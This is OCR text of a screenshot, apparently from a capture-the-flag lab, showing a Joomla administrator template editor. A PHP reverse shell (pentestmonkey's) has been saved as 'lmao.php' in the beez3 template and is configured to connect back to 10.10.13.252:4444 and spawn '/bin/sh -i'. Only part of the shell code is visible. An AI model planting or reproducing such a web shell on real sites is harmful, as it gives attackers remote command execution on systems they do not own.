 Templates: Customise (Beez3) - Cewl Curling site! - Administration - Mozilla Firefox
Templates: Customise (B
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2xtYW8ucGhw
Search
System Users Menus Content Components Extensions Help
Cewl Curling s...
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
3.
Message
File saved.
Editor
Create Overrides
Template Description
Editing file "/lmao.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
lmao.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.13.252';  // CHANGE THIS 1.
50 $port = 4444;       // CHANGE THIS 2.
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
View Site 2 Visitors 6 Administrators 0 Messages Log out
Joomla! 3.8.8 — © 2019 Cewl Curling site!